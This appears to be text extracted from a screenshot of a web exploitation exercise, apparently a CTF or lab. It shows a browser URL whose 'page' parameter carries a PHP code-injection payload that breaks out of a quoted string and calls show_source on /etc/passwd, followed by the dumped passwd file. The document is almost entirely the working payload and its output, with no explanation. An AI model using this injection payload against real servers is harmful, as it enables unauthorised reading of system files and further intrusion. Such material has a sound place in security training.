 13.212.48.18:30655/index.
Not secure 13.212.48.18:30655/index.php?page=%27%20and%20die(show_source(%27/etc/passwd%27))%20or%20%27
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
www:x:1000:1000::/home/www:/bin/sh
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
1